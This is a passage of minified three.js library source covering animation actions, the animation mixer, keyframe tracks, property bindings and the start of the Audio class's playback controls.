this._mixer._isActiveAction(this)},startAt:function(a){return this._startTime=a,this},setLoop:function(a,b){return this.loop=a,this.repetitions=b,this},setEffectiveWeight:function(a){return this.weight=a,this._effectiveWeight=this.enabled?a:0,this.stopFading()},getEffectiveWeight:function(){return this._effectiveWeight},fadeIn:function(a){return this._scheduleFading(a,0,1)},fadeOut:function(a){return this._scheduleFading(a,1,0)},crossFadeFrom:function(a,b,c){if(a.fadeOut(b),this.fadeIn(b),c){c=this._clip.duration;var d=a._clip.duration,e=c/d;a.warp(1,d/c,b),this.warp(e,1,b)}return this},crossFadeTo:function(a,b,c){return a.crossFadeFrom(this,b,c)},stopFading:function(){var a=this._weightInterpolant;return null!==a&&(this._weightInterpolant=null,this._mixer._takeBackControlInterpolant(a)),this},setEffectiveTimeScale:function(a){return this.timeScale=a,this._effectiveTimeScale=this.paused?0:a,this.stopWarping()},getEffectiveTimeScale:function(){return this._effectiveTimeScale},setDuration:function(a){return this.timeScale=this._clip.duration/a,this.stopWarping()},syncWith:function(a){return this.time=a.time,this.timeScale=a.timeScale,this.stopWarping()},halt:function(a){return this.warp(this._currentTimeScale,0,a)},warp:function(a,b,c){var d=this._mixer,e=d.time,f=this._timeScaleInterpolant,g=this.timeScale;return null===f&&(this._timeScaleInterpolant=f=d._lendControlInterpolant()),d=f.parameterPositions,f=f.sampleValues,d[0]=e,d[1]=e+c,f[0]=a/g,f[1]=b/g,this},stopWarping:function(){var a=this._timeScaleInterpolant;return null!==a&&(this._timeScaleInterpolant=null,this._mixer._takeBackControlInterpolant(a)),this},getMixer:function(){return this._mixer},getClip:function(){return this._clip},getRoot:function(){return this._localRoot||this._mixer._root},_update:function(a,b,c,d){var e=this._startTime;if(null!==e){if(b=(a-e)*c,0>b||0===c)return;this._startTime=null,b*=c}if(b*=this._updateTimeScale(a),c=this._updateTime(b),a=this._updateWeight(a),0<a){b=this._interpolants;for(var e=this._propertyBindings,f=0,g=b.length;f!==g;++f)b[f].evaluate(c),e[f].accumulate(d,a)}},_updateWeight:function(a){var b=0;if(this.enabled){var b=this.weight,c=this._weightInterpolant;if(null!==c){var d=c.evaluate(a)[0],b=b*d;a>c.parameterPositions[1]&&(this.stopFading(),0===d&&(this.enabled=!1))}}return this._effectiveWeight=b},_updateTimeScale:function(a){var b=0;if(!this.paused){var b=this.timeScale,c=this._timeScaleInterpolant;if(null!==c){var d=c.evaluate(a)[0],b=b*d;a>c.parameterPositions[1]&&(this.stopWarping(),0===b?this.pause=!0:this.timeScale=b)}}return this._effectiveTimeScale=b},_updateTime:function(a){var b=this.time+a;if(0===a)return b;var c=this._clip.duration,d=this.loop,e=this._loopCount,f=!1;switch(d){case THREE.LoopOnce:if(-1===e&&(this.loopCount=0,this._setEndings(!0,!0,!1)),b>=c)b=c;else{if(!(0>b))break;b=0}this.clampWhenFinished?this.pause=!0:this.enabled=!1,this._mixer.dispatchEvent({type:"finished",action:this,direction:0>a?-1:1});break;case THREE.LoopPingPong:f=!0;case THREE.LoopRepeat:if(-1===e&&(0<a?(e=0,this._setEndings(!0,0===this.repetitions,f)):this._setEndings(0===this.repetitions,!0,f)),b>=c||0>b){var g=Math.floor(b/c),b=b-c*g,e=e+Math.abs(g),h=this.repetitions-e;if(0>h){this.clampWhenFinished?this.paused=!0:this.enabled=!1,b=0<a?c:0,this._mixer.dispatchEvent({type:"finished",action:this,direction:0<a?1:-1});break}0===h?(a=0>a,this._setEndings(a,!a,f)):this._setEndings(!1,!1,f),this._loopCount=e,this._mixer.dispatchEvent({type:"loop",action:this,loopDelta:g})}if(d===THREE.LoopPingPong&&1===(1&e))return this.time=b,c-b}return this.time=b},_setEndings:function(a,b,c){var d=this._interpolantSettings;c?(d.endingStart=THREE.ZeroSlopeEnding,d.endingEnd=THREE.ZeroSlopeEnding):(d.endingStart=a?this.zeroSlopeAtStart?THREE.ZeroSlopeEnding:THREE.ZeroCurvatureEnding:THREE.WrapAroundEnding,d.endingEnd=b?this.zeroSlopeAtEnd?THREE.ZeroSlopeEnding:THREE.ZeroCurvatureEnding:THREE.WrapAroundEnding)},_scheduleFading:function(a,b,c){var d=this._mixer,e=d.time,f=this._weightInterpolant;return null===f&&(this._weightInterpolant=f=d._lendControlInterpolant()),d=f.parameterPositions,f=f.sampleValues,d[0]=e,f[0]=b,d[1]=e+a,f[1]=c,this}},Object.assign(THREE.AnimationMixer.prototype,{_bindAction:function(a,b){var c=a._localRoot||this._root,d=a._clip.tracks,e=d.length,f=a._propertyBindings,g=a._interpolants,h=c.uuid,i=this._bindingsByRootAndName,j=i[h];for(void 0===j&&(j={},i[h]=j),i=0;i!==e;++i){var k=d[i],l=k.name,m=j[l];if(void 0===m){if(m=f[i],void 0!==m){null===m._cacheIndex&&(++m.referenceCount,this._addInactiveBinding(m,h,l));continue}m=new THREE.PropertyMixer(THREE.PropertyBinding.create(c,l,b&&b._propertyBindings[i].binding.parsedPath),k.ValueTypeName,k.getValueSize()),++m.referenceCount,this._addInactiveBinding(m,h,l)}f[i]=m,g[i].resultBuffer=m.buffer}},_activateAction:function(a){if(!this._isActiveAction(a)){if(null===a._cacheIndex){var b=(a._localRoot||this._root).uuid,c=a._clip.name,d=this._actionsByClip[c];this._bindAction(a,d&&d.knownActions[0]),this._addInactiveAction(a,c,b)}for(b=a._propertyBindings,c=0,d=b.length;c!==d;++c){var e=b[c];0===e.useCount++&&(this._lendBinding(e),e.saveOriginalState())}this._lendAction(a)}},_deactivateAction:function(a){if(this._isActiveAction(a)){for(var b=a._propertyBindings,c=0,d=b.length;c!==d;++c){var e=b[c];0===--e.useCount&&(e.restoreOriginalState(),this._takeBackBinding(e))}this._takeBackAction(a)}},_initMemoryManager:function(){this._actions=[],this._nActiveActions=0,this._actionsByClip={},this._bindings=[],this._nActiveBindings=0,this._bindingsByRootAndName={},this._controlInterpolants=[],this._nActiveControlInterpolants=0;var a=this;this.stats={actions:{get total(){return a._actions.length},get inUse(){return a._nActiveActions}},bindings:{get total(){return a._bindings.length},get inUse(){return a._nActiveBindings}},controlInterpolants:{get total(){return a._controlInterpolants.length},get inUse(){return a._nActiveControlInterpolants}}}},_isActiveAction:function(a){return a=a._cacheIndex,null!==a&&a<this._nActiveActions},_addInactiveAction:function(a,b,c){var d=this._actions,e=this._actionsByClip,f=e[b];void 0===f?(f={knownActions:[a],actionByRoot:{}},a._byClipCacheIndex=0,e[b]=f):(b=f.knownActions,a._byClipCacheIndex=b.length,b.push(a)),a._cacheIndex=d.length,d.push(a),f.actionByRoot[c]=a},_removeInactiveAction:function(a){var b=this._actions,c=b[b.length-1],d=a._cacheIndex;c._cacheIndex=d,b[d]=c,b.pop(),a._cacheIndex=null;var c=a._clip.name,d=this._actionsByClip,e=d[c],f=e.knownActions,g=f[f.length-1],h=a._byClipCacheIndex;g._byClipCacheIndex=h,f[h]=g,f.pop(),a._byClipCacheIndex=null,delete e.actionByRoot[(b._localRoot||this._root).uuid],0===f.length&&delete d[c],this._removeInactiveBindingsForAction(a)},_removeInactiveBindingsForAction:function(a){a=a._propertyBindings;for(var b=0,c=a.length;b!==c;++b){var d=a[b];0===--d.referenceCount&&this._removeInactiveBinding(d)}},_lendAction:function(a){var b=this._actions,c=a._cacheIndex,d=this._nActiveActions++,e=b[d];a._cacheIndex=d,b[d]=a,e._cacheIndex=c,b[c]=e},_takeBackAction:function(a){var b=this._actions,c=a._cacheIndex,d=--this._nActiveActions,e=b[d];a._cacheIndex=d,b[d]=a,e._cacheIndex=c,b[c]=e},_addInactiveBinding:function(a,b,c){var d=this._bindingsByRootAndName,e=d[b],f=this._bindings;void 0===e&&(e={},d[b]=e),e[c]=a,a._cacheIndex=f.length,f.push(a)},_removeInactiveBinding:function(a){var b=this._bindings,c=a.binding,d=c.rootNode.uuid,c=c.path,e=this._bindingsByRootAndName,f=e[d],g=b[b.length-1];a=a._cacheIndex,g._cacheIndex=a,b[a]=g,b.pop(),delete f[c];a:{for(var h in f)break a;delete e[d]}},_lendBinding:function(a){var b=this._bindings,c=a._cacheIndex,d=this._nActiveBindings++,e=b[d];a._cacheIndex=d,b[d]=a,e._cacheIndex=c,b[c]=e},_takeBackBinding:function(a){var b=this._bindings,c=a._cacheIndex,d=--this._nActiveBindings,e=b[d];a._cacheIndex=d,b[d]=a,e._cacheIndex=c,b[c]=e},_lendControlInterpolant:function(){var a=this._controlInterpolants,b=this._nActiveControlInterpolants++,c=a[b];return void 0===c&&(c=new THREE.LinearInterpolant(new Float32Array(2),new Float32Array(2),1,this._controlInterpolantsResultBuffer),c.__cacheIndex=b,a[b]=c),c},_takeBackControlInterpolant:function(a){var b=this._controlInterpolants,c=a.__cacheIndex,d=--this._nActiveControlInterpolants,e=b[d];a.__cacheIndex=d,b[d]=a,e.__cacheIndex=c,b[c]=e},_controlInterpolantsResultBuffer:new Float32Array(1)}),THREE.AnimationObjectGroup=function(a){this.uuid=THREE.Math.generateUUID(),this._objects=Array.prototype.slice.call(arguments),this.nCachedObjects_=0;var b={};this._indicesByUUID=b;for(var c=0,d=arguments.length;c!==d;++c)b[arguments[c].uuid]=c;this._paths=[],this._parsedPaths=[],this._bindings=[],this._bindingsIndicesByPath={};var e=this;this.stats={objects:{get total(){return e._objects.length},get inUse(){return this.total-e.nCachedObjects_}},get bindingsPerObject(){return e._bindings.length}}},THREE.AnimationObjectGroup.prototype={constructor:THREE.AnimationObjectGroup,add:function(a){for(var b=this._objects,c=b.length,d=this.nCachedObjects_,e=this._indicesByUUID,f=this._paths,g=this._parsedPaths,h=this._bindings,i=h.length,j=0,k=arguments.length;j!==k;++j){var l=arguments[j],m=l.uuid,n=e[m];if(void 0===n){n=c++,e[m]=n,b.push(l);for(var m=0,o=i;m!==o;++m)h[m].push(new THREE.PropertyBinding(l,f[m],g[m]))}else if(n<d){var p=b[n],q=--d,o=b[q];for(e[o.uuid]=n,b[n]=o,e[m]=q,b[q]=l,m=0,o=i;m!==o;++m){var r=h[m],s=r[n];r[n]=r[q],void 0===s&&(s=new THREE.PropertyBinding(l,f[m],g[m])),r[q]=s}}else b[n]!==p&&console.error("Different objects with the same UUID detected. Clean the caches or recreate your infrastructure when reloading scenes...")}this.nCachedObjects_=d},remove:function(a){for(var b=this._objects,c=this.nCachedObjects_,d=this._indicesByUUID,e=this._bindings,f=e.length,g=0,h=arguments.length;g!==h;++g){var i=arguments[g],j=i.uuid,k=d[j];if(void 0!==k&&k>=c){var l=c++,m=b[l];for(d[m.uuid]=k,b[k]=m,d[j]=l,b[l]=i,i=0,j=f;i!==j;++i){var m=e[i],n=m[k];m[k]=m[l],m[l]=n}}}this.nCachedObjects_=c},uncache:function(a){for(var b=this._objects,c=b.length,d=this.nCachedObjects_,e=this._indicesByUUID,f=this._bindings,g=f.length,h=0,i=arguments.length;h!==i;++h){var j=arguments[h].uuid,k=e[j];if(void 0!==k)if(delete e[j],k<d){var j=--d,l=b[j],m=--c,n=b[m];for(e[l.uuid]=k,b[k]=l,e[n.uuid]=j,b[j]=n,b.pop(),l=0,n=g;l!==n;++l){var o=f[l],p=o[m];o[k]=o[j],o[j]=p,o.pop()}}else for(m=--c,n=b[m],e[n.uuid]=k,b[k]=n,b.pop(),l=0,n=g;l!==n;++l)o=f[l],o[k]=o[m],o.pop()}this.nCachedObjects_=d},subscribe_:function(a,b){var c=this._bindingsIndicesByPath,d=c[a],e=this._bindings;if(void 0!==d)return e[d];var f=this._paths,g=this._parsedPaths,h=this._objects,i=this.nCachedObjects_,j=Array(h.length),d=e.length;for(c[a]=d,f.push(a),g.push(b),e.push(j),c=i,d=h.length;c!==d;++c)j[c]=new THREE.PropertyBinding(h[c],a,b);return j},unsubscribe_:function(a){var b=this._bindingsIndicesByPath,c=b[a];if(void 0!==c){var d=this._paths,e=this._parsedPaths,f=this._bindings,g=f.length-1,h=f[g];b[a[g]]=c,f[c]=h,f.pop(),e[c]=e[g],e.pop(),d[c]=d[g],d.pop()}}},THREE.AnimationUtils={arraySlice:function(a,b,c){return THREE.AnimationUtils.isTypedArray(a)?new a.constructor(a.subarray(b,c)):a.slice(b,c)},convertArray:function(a,b,c){return!a||!c&&a.constructor===b?a:"number"==typeof b.BYTES_PER_ELEMENT?new b(a):Array.prototype.slice.call(a)},isTypedArray:function(a){return ArrayBuffer.isView(a)&&!(a instanceof DataView)},getKeyframeOrder:function(a){for(var b=a.length,c=Array(b),d=0;d!==b;++d)c[d]=d;return c.sort(function(b,c){return a[b]-a[c]}),c},sortedArray:function(a,b,c){for(var d=a.length,e=new a.constructor(d),f=0,g=0;g!==d;++f)for(var h=c[f]*b,i=0;i!==b;++i)e[g++]=a[h+i];return e},flattenJSON:function(a,b,c,d){for(var e=1,f=a[0];void 0!==f&&void 0===f[d];)f=a[e++];if(void 0!==f){var g=f[d];if(void 0!==g)if(Array.isArray(g)){do g=f[d],void 0!==g&&(b.push(f.time),c.push.apply(c,g)),f=a[e++];while(void 0!==f)}else if(void 0!==g.toArray){do g=f[d],void 0!==g&&(b.push(f.time),g.toArray(c,c.length)),f=a[e++];while(void 0!==f)}else do g=f[d],void 0!==g&&(b.push(f.time),c.push(g)),f=a[e++];while(void 0!==f)}}},THREE.KeyframeTrack=function(a,b,c,d){if(void 0===a)throw Error("track name is undefined");if(void 0===b||0===b.length)throw Error("no keyframes in track named "+a);this.name=a,this.times=THREE.AnimationUtils.convertArray(b,this.TimeBufferType),this.values=THREE.AnimationUtils.convertArray(c,this.ValueBufferType),this.setInterpolation(d||this.DefaultInterpolation),this.validate(),this.optimize()},THREE.KeyframeTrack.prototype={constructor:THREE.KeyframeTrack,TimeBufferType:Float32Array,ValueBufferType:Float32Array,DefaultInterpolation:THREE.InterpolateLinear,InterpolantFactoryMethodDiscrete:function(a){return new THREE.DiscreteInterpolant(this.times,this.values,this.getValueSize(),a)},InterpolantFactoryMethodLinear:function(a){return new THREE.LinearInterpolant(this.times,this.values,this.getValueSize(),a)},InterpolantFactoryMethodSmooth:function(a){return new THREE.CubicInterpolant(this.times,this.values,this.getValueSize(),a)},setInterpolation:function(a){var b=void 0;switch(a){case THREE.InterpolateDiscrete:b=this.InterpolantFactoryMethodDiscrete;break;case THREE.InterpolateLinear:b=this.InterpolantFactoryMethodLinear;break;case THREE.InterpolateSmooth:b=this.InterpolantFactoryMethodSmooth}if(void 0===b){if(b="unsupported interpolation for "+this.ValueTypeName+" keyframe track named "+this.name,void 0===this.createInterpolant){if(a===this.DefaultInterpolation)throw Error(b);this.setInterpolation(this.DefaultInterpolation)}console.warn(b)}else this.createInterpolant=b},getInterpolation:function(){switch(this.createInterpolant){case this.InterpolantFactoryMethodDiscrete:return THREE.InterpolateDiscrete;case this.InterpolantFactoryMethodLinear:return THREE.InterpolateLinear;case this.InterpolantFactoryMethodSmooth:return THREE.InterpolateSmooth}},getValueSize:function(){return this.values.length/this.times.length},shift:function(a){if(0!==a)for(var b=this.times,c=0,d=b.length;c!==d;++c)b[c]+=a;return this},scale:function(a){if(1!==a)for(var b=this.times,c=0,d=b.length;c!==d;++c)b[c]*=a;return this},trim:function(a,b){for(var c=this.times,d=c.length,e=0,f=d-1;e!==d&&c[e]<a;)++e;for(;-1!==f&&c[f]>b;)--f;return++f,0===e&&f===d||(e>=f&&(f=Math.max(f,1),e=f-1),d=this.getValueSize(),this.times=THREE.AnimationUtils.arraySlice(c,e,f),this.values=THREE.AnimationUtils.arraySlice(this.values,e*d,f*d)),this},validate:function(){var a=!0,b=this.getValueSize();0!==b-Math.floor(b)&&(console.error("invalid value size in track",this),a=!1);var c=this.times,b=this.values,d=c.length;0===d&&(console.error("track is empty",this),a=!1);for(var e=null,f=0;f!==d;f++){var g=c[f];if("number"==typeof g&&isNaN(g)){console.error("time is not a valid number",this,f,g),a=!1;break}if(null!==e&&e>g){console.error("out of order keys",this,f,g,e),a=!1;break}e=g}if(void 0!==b&&THREE.AnimationUtils.isTypedArray(b))for(f=0,c=b.length;f!==c;++f)if(d=b[f],isNaN(d)){console.error("value is not a valid number",this,f,d),a=!1;break}return a},optimize:function(){for(var a=this.times,b=this.values,c=this.getValueSize(),d=1,e=1,f=a.length-1;e<=f;++e){var g=!1,h=a[e];if(h!==a[e+1]&&(1!==e||h!==h[0]))for(var i=e*c,j=i-c,k=i+c,h=0;h!==c;++h){var l=b[i+h];if(l!==b[j+h]||l!==b[k+h]){g=!0;break}}if(g){if(e!==d)for(a[d]=a[e],g=e*c,i=d*c,h=0;h!==c;++h)b[i+h]=b[g+h];++d}}return d!==a.length&&(this.times=THREE.AnimationUtils.arraySlice(a,0,d),this.values=THREE.AnimationUtils.arraySlice(b,0,d*c)),this}},Object.assign(THREE.KeyframeTrack,{parse:function(a){if(void 0===a.type)throw Error("track type undefined, can not parse");var b=THREE.KeyframeTrack._getTrackTypeForValueTypeName(a.type);if(void 0===a.times){console.warn("legacy JSON format detected, converting");var c=[],d=[];THREE.AnimationUtils.flattenJSON(a.keys,c,d,"value"),a.times=c,a.values=d}return void 0!==b.parse?b.parse(a):new b(a.name,a.times,a.values,a.interpolation)},toJSON:function(a){var b=a.constructor;if(void 0!==b.toJSON)b=b.toJSON(a);else{var b={name:a.name,times:THREE.AnimationUtils.convertArray(a.times,Array),values:THREE.AnimationUtils.convertArray(a.values,Array)},c=a.getInterpolation();c!==a.DefaultInterpolation&&(b.interpolation=c)}return b.type=a.ValueTypeName,b},_getTrackTypeForValueTypeName:function(a){switch(a.toLowerCase()){case"scalar":case"double":case"float":case"number":case"integer":return THREE.NumberKeyframeTrack;case"vector":case"vector2":case"vector3":case"vector4":return THREE.VectorKeyframeTrack;case"color":return THREE.ColorKeyframeTrack;case"quaternion":return THREE.QuaternionKeyframeTrack;case"bool":case"boolean":return THREE.BooleanKeyframeTrack;case"string":return THREE.StringKeyframeTrack}throw Error("Unsupported typeName: "+a)}}),THREE.PropertyBinding=function(a,b,c){this.path=b,this.parsedPath=c||THREE.PropertyBinding.parseTrackName(b),this.node=THREE.PropertyBinding.findNode(a,this.parsedPath.nodeName)||a,this.rootNode=a},THREE.PropertyBinding.prototype={constructor:THREE.PropertyBinding,getValue:function(a,b){this.bind(),this.getValue(a,b)},setValue:function(a,b){this.bind(),this.setValue(a,b)},bind:function(){var a=this.node,b=this.parsedPath,c=b.objectName,d=b.propertyName,e=b.propertyIndex;if(a||(this.node=a=THREE.PropertyBinding.findNode(this.rootNode,b.nodeName)||this.rootNode),this.getValue=this._getValue_unavailable,this.setValue=this._setValue_unavailable,a){if(c){var f=b.objectIndex;switch(c){case"materials":if(!a.material)return void console.error("  can not bind to material as node does not have a material",this);if(!a.material.materials)return void console.error("  can not bind to material.materials as node.material does not have a materials array",this);a=a.material.materials;break;case"bones":if(!a.skeleton)return void console.error("  can not bind to bones as node does not have a skeleton",this);for(a=a.skeleton.bones,c=0;c<a.length;c++)if(a[c].name===f){f=c;break}break;default:if(void 0===a[c])return void console.error("  can not bind to objectName of node, undefined",this);a=a[c]}if(void 0!==f){if(void 0===a[f])return void console.error("  trying to bind to objectIndex of objectName, but is undefined:",this,a);a=a[f]}}if(f=a[d]){if(b=this.Versioning.None,void 0!==a.needsUpdate?(b=this.Versioning.NeedsUpdate,this.targetObject=a):void 0!==a.matrixWorldNeedsUpdate&&(b=this.Versioning.MatrixWorldNeedsUpdate,this.targetObject=a),c=this.BindingType.Direct,void 0!==e){if("morphTargetInfluences"===d){if(!a.geometry)return void console.error("  can not bind to morphTargetInfluences becasuse node does not have a geometry",this);if(!a.geometry.morphTargets)return void console.error("  can not bind to morphTargetInfluences becasuse node does not have a geometry.morphTargets",this);for(c=0;c<this.node.geometry.morphTargets.length;c++)if(a.geometry.morphTargets[c].name===e){e=c;break}}c=this.BindingType.ArrayElement,this.resolvedProperty=f,this.propertyIndex=e}else void 0!==f.fromArray&&void 0!==f.toArray?(c=this.BindingType.HasFromToArray,this.resolvedProperty=f):void 0!==f.length?(c=this.BindingType.EntireArray,this.resolvedProperty=f):this.propertyName=d;this.getValue=this.GetterByBindingType[c],this.setValue=this.SetterByBindingTypeAndVersioning[c][b]}else console.error("  trying to update property for track: "+b.nodeName+"."+d+" but it wasn't found.",a)}else console.error("  trying to update node for track: "+this.path+" but it wasn't found.")},unbind:function(){this.node=null,this.getValue=this._getValue_unbound,this.setValue=this._setValue_unbound}},Object.assign(THREE.PropertyBinding.prototype,{_getValue_unavailable:function(){},_setValue_unavailable:function(){},_getValue_unbound:THREE.PropertyBinding.prototype.getValue,_setValue_unbound:THREE.PropertyBinding.prototype.setValue,BindingType:{Direct:0,EntireArray:1,ArrayElement:2,HasFromToArray:3},Versioning:{None:0,NeedsUpdate:1,MatrixWorldNeedsUpdate:2},GetterByBindingType:[function(a,b){a[b]=this.node[this.propertyName]},function(a,b){for(var c=this.resolvedProperty,d=0,e=c.length;d!==e;++d)a[b++]=c[d]},function(a,b){a[b]=this.resolvedProperty[this.propertyIndex]},function(a,b){this.resolvedProperty.toArray(a,b)}],SetterByBindingTypeAndVersioning:[[function(a,b){this.node[this.propertyName]=a[b]},function(a,b){this.node[this.propertyName]=a[b],this.targetObject.needsUpdate=!0},function(a,b){this.node[this.propertyName]=a[b],this.targetObject.matrixWorldNeedsUpdate=!0}],[function(a,b){for(var c=this.resolvedProperty,d=0,e=c.length;d!==e;++d)c[d]=a[b++]},function(a,b){for(var c=this.resolvedProperty,d=0,e=c.length;d!==e;++d)c[d]=a[b++];this.targetObject.needsUpdate=!0},function(a,b){for(var c=this.resolvedProperty,d=0,e=c.length;d!==e;++d)c[d]=a[b++];this.targetObject.matrixWorldNeedsUpdate=!0}],[function(a,b){this.resolvedProperty[this.propertyIndex]=a[b]},function(a,b){this.resolvedProperty[this.propertyIndex]=a[b],this.targetObject.needsUpdate=!0},function(a,b){this.resolvedProperty[this.propertyIndex]=a[b],this.targetObject.matrixWorldNeedsUpdate=!0}],[function(a,b){this.resolvedProperty.fromArray(a,b)},function(a,b){this.resolvedProperty.fromArray(a,b),this.targetObject.needsUpdate=!0},function(a,b){this.resolvedProperty.fromArray(a,b),this.targetObject.matrixWorldNeedsUpdate=!0}]]}),THREE.PropertyBinding.Composite=function(a,b,c){c=c||THREE.PropertyBinding.parseTrackName(b),this._targetGroup=a,this._bindings=a.subscribe_(b,c)},THREE.PropertyBinding.Composite.prototype={constructor:THREE.PropertyBinding.Composite,getValue:function(a,b){this.bind();var c=this._bindings[this._targetGroup.nCachedObjects_];void 0!==c&&c.getValue(a,b)},setValue:function(a,b){for(var c=this._bindings,d=this._targetGroup.nCachedObjects_,e=c.length;d!==e;++d)c[d].setValue(a,b)},bind:function(){for(var a=this._bindings,b=this._targetGroup.nCachedObjects_,c=a.length;b!==c;++b)a[b].bind()},unbind:function(){for(var a=this._bindings,b=this._targetGroup.nCachedObjects_,c=a.length;b!==c;++b)a[b].unbind()}},THREE.PropertyBinding.create=function(a,b,c){return a instanceof THREE.AnimationObjectGroup?new THREE.PropertyBinding.Composite(a,b,c):new THREE.PropertyBinding(a,b,c)},THREE.PropertyBinding.parseTrackName=function(a){var b=/^(([\w]+\/)*)([\w-\d]+)?(\.([\w]+)(\[([\w\d\[\]\_. ]+)\])?)?(\.([\w.]+)(\[([\w\d\[\]\_. ]+)\])?)$/,c=b.exec(a);if(!c)throw Error("cannot parse trackName at all: "+a);if(c.index===b.lastIndex&&b.lastIndex++,b={nodeName:c[3],objectName:c[5],objectIndex:c[7],propertyName:c[9],propertyIndex:c[11]},null===b.propertyName||0===b.propertyName.length)throw Error("can not parse propertyName from trackName: "+a);return b},THREE.PropertyBinding.findNode=function(a,b){if(!b||""===b||"root"===b||"."===b||-1===b||b===a.name||b===a.uuid)return a;if(a.skeleton){var c=function(a){for(var c=0;c<a.bones.length;c++){var d=a.bones[c];if(d.name===b)return d}return null}(a.skeleton);if(c)return c}if(a.children){var d=function(a){for(var c=0;c<a.length;c++){var e=a[c];if(e.name===b||e.uuid===b||(e=d(e.children)))return e}return null};if(c=d(a.children))return c}return null},THREE.PropertyMixer=function(a,b,c){switch(this.binding=a,this.valueSize=c,a=Float64Array,b){case"quaternion":b=this._slerp;break;case"string":case"bool":a=Array,b=this._select;break;default:b=this._lerp}this.buffer=new a(4*c),this._mixBufferRegion=b,this.referenceCount=this.useCount=this.cumulativeWeight=0},THREE.PropertyMixer.prototype={constructor:THREE.PropertyMixer,accumulate:function(a,b){var c=this.buffer,d=this.valueSize,e=a*d+d,f=this.cumulativeWeight;if(0===f){for(f=0;f!==d;++f)c[e+f]=c[f];f=b}else f+=b,this._mixBufferRegion(c,e,0,b/f,d);this.cumulativeWeight=f},apply:function(a){var b=this.valueSize,c=this.buffer;a=a*b+b;var d=this.cumulativeWeight,e=this.binding;this.cumulativeWeight=0,1>d&&this._mixBufferRegion(c,a,3*b,1-d,b);for(var d=b,f=b+b;d!==f;++d)if(c[d]!==c[d+b]){e.setValue(c,a);break}},saveOriginalState:function(){var a=this.buffer,b=this.valueSize,c=3*b;this.binding.getValue(a,c);for(var d=b;d!==c;++d)a[d]=a[c+d%b];this.cumulativeWeight=0},restoreOriginalState:function(){this.binding.setValue(this.buffer,3*this.valueSize)},_select:function(a,b,c,d,e){if(.5<=d)for(d=0;d!==e;++d)a[b+d]=a[c+d]},_slerp:function(a,b,c,d,e){THREE.Quaternion.slerpFlat(a,b,a,b,a,c,d)},_lerp:function(a,b,c,d,e){for(var f=1-d,g=0;g!==e;++g){var h=b+g;a[h]=a[h]*f+a[c+g]*d}}},THREE.BooleanKeyframeTrack=function(a,b,c){THREE.KeyframeTrack.call(this,a,b,c)},THREE.BooleanKeyframeTrack.prototype=Object.assign(Object.create(THREE.KeyframeTrack.prototype),{constructor:THREE.BooleanKeyframeTrack,ValueTypeName:"bool",ValueBufferType:Array,DefaultInterpolation:THREE.IntepolateDiscrete,InterpolantFactoryMethodLinear:void 0,InterpolantFactoryMethodSmooth:void 0}),THREE.NumberKeyframeTrack=function(a,b,c,d){THREE.KeyframeTrack.call(this,a,b,c,d)},THREE.NumberKeyframeTrack.prototype=Object.assign(Object.create(THREE.KeyframeTrack.prototype),{constructor:THREE.NumberKeyframeTrack,ValueTypeName:"number"}),THREE.QuaternionKeyframeTrack=function(a,b,c,d){THREE.KeyframeTrack.call(this,a,b,c,d)},THREE.QuaternionKeyframeTrack.prototype=Object.assign(Object.create(THREE.KeyframeTrack.prototype),{constructor:THREE.QuaternionKeyframeTrack,ValueTypeName:"quaternion",DefaultInterpolation:THREE.InterpolateLinear,InterpolantFactoryMethodLinear:function(a){return new THREE.QuaternionLinearInterpolant(this.times,this.values,this.getValueSize(),a)},InterpolantFactoryMethodSmooth:void 0}),THREE.StringKeyframeTrack=function(a,b,c,d){THREE.KeyframeTrack.call(this,a,b,c,d)},THREE.StringKeyframeTrack.prototype=Object.assign(Object.create(THREE.KeyframeTrack.prototype),{constructor:THREE.StringKeyframeTrack,ValueTypeName:"string",ValueBufferType:Array,DefaultInterpolation:THREE.IntepolateDiscrete,InterpolantFactoryMethodLinear:void 0,InterpolantFactoryMethodSmooth:void 0}),THREE.VectorKeyframeTrack=function(a,b,c,d){THREE.KeyframeTrack.call(this,a,b,c,d)},THREE.VectorKeyframeTrack.prototype=Object.assign(Object.create(THREE.KeyframeTrack.prototype),{constructor:THREE.VectorKeyframeTrack,ValueTypeName:"vector"}),THREE.Audio=function(a){THREE.Object3D.call(this),this.type="Audio",this.context=a.context,this.source=this.context.createBufferSource(),this.source.onended=this.onEnded.bind(this),this.gain=this.context.createGain(),this.gain.connect(a.getInput()),this.autoplay=!1,this.startTime=0,this.playbackRate=1,this.isPlaying=!1,this.hasPlaybackControl=!0,this.sourceType="empty",this.filter=null},THREE.Audio.prototype=Object.create(THREE.Object3D.prototype),THREE.Audio.prototype.constructor=THREE.Audio,THREE.Audio.prototype.getOutput=function(){return this.gain},THREE.Audio.prototype.load=function(a){var b=new THREE.AudioBuffer(this.context);return b.load(a),this.setBuffer(b),this},THREE.Audio.prototype.setNodeSource=function(a){return this.hasPlaybackControl=!1,this.sourceType="audioNode",this.source=a,this.connect(),this},THREE.Audio.prototype.setBuffer=function(a){var b=this;return a.onReady(function(a){b.source.buffer=a,b.sourceType="buffer",b.autoplay&&b.play()}),this},THREE.Audio.prototype.play=function(){if(!0===this.isPlaying)console.warn("THREE.Audio: Audio is already playing.");else if(!1===this.hasPlaybackControl)console.warn("THREE.Audio: this Audio has no playback control.");else{var a=this.context.createBufferSource();a.buffer=this.source.buffer,a.loop=this.source.loop,a.onended=this.source.onended,a.start(0,this.startTime),a.playbackRate.value=this.playbackRate,this.isPlaying=!0,this.source=a,this.connect()}},THREE.Audio.prototype.pause=function(){!1===this.hasPlaybackControl?console.warn("THREE.Audio: this Audio has no playback control."):(this.source.stop(),this.startTime=this.context.currentTime)},THREE.Audio.prototype.stop=function(){!1===this.hasPlaybackControl?console.warn("THREE.Audio: this Audio has no playback control."):(this.source.stop(),this.startTime=0)},THREE.Audio.prototype.connect=function(){null!==this.filter?(this.source.connect(this.filter),this.filter.connect(this.getOutput())):this.source.connect(this.getOutput())},THREE.Audio.prototype.disconnect=function(){null!==this.filter?(this.source.disconnect(this.filter),this.filter.disconnect(this.getOutput())):this.source.disconnect(this.getOutput())},THREE.Audio.prototype.getFilter=function(){return this.filter},THREE.Audio.prototype.setFilter=function(a){void 0===a&&(a=null),!0===this.isPlaying?(this.disconnect(),this.filter=a,this.connect()):this.filter=a},THREE.Audio.prototype.setPlaybackRate=function(a){!1===this.hasPlaybackControl?console.warn("THREE.Audio: this Audio has no playback control."):(this.playbackRate=a,!0===this.isPlaying&&(this.source.playbackRate.value=this.playbackRate))},THREE.Audio.prototype.getPlaybackRate=function(){return 